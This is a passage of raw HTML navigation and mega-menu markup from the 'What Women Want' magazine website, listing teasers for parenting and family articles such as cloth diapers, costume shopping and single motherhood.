		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36898 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-cairo tag-children tag-egypt tag-egyptian-mothers tag-egyptian-women tag-family tag-kids tag-moms tag-moms-in-egypt tag-motherhood tag-what-women-want-magazine post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/dear-single-moms/" title="Dear Single Moms,">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Single Moms" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/dear-single-moms/" title="Dear Single Moms,">Dear Single Moms,</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/dear-single-moms/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-08-19T14:25:25+00:00" itemprop="datePublished" content="2021-08-19T14:25:25+00:00">August 19, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-08-19T14:36:49+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13428 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/suit-your-young-heroes-up-in-centrepoints-back-to-school-gear/" title="Suit your Young Heroes Up in Centrepoint&#8217;s Back to School Gear">
			<img width="197" height="388" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 197px) 100vw, 197px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg 197w, https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school-152x300.jpg 152w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/suit-your-young-heroes-up-in-centrepoints-back-to-school-gear/" title="Suit your Young Heroes Up in Centrepoint&#8217;s Back to School Gear">Suit your Young Heroes Up in Centrepoint&#8217;s Back to School Gear</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/suit-your-young-heroes-up-in-centrepoints-back-to-school-gear/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-08-23T16:43:35+00:00" itemprop="datePublished" content="2015-08-23T16:43:35+00:00">August 23, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-08-23T16:43:35+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg">
			<meta itemprop="width" content="197" />
			<meta itemprop="height" content="388" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>					</nav>
	</div>
</header>
<!-- End Header -->		<!-- Start Header -->
<div class="header_holder  ">
<header class="header style1 ">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style1">
					<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
  	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
			</div>
		</div>
	</div>
	<div class="nav_holder light">
  	<nav class="full-menu-container">
  		  		  <ul id="menu-upper-menu-english-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
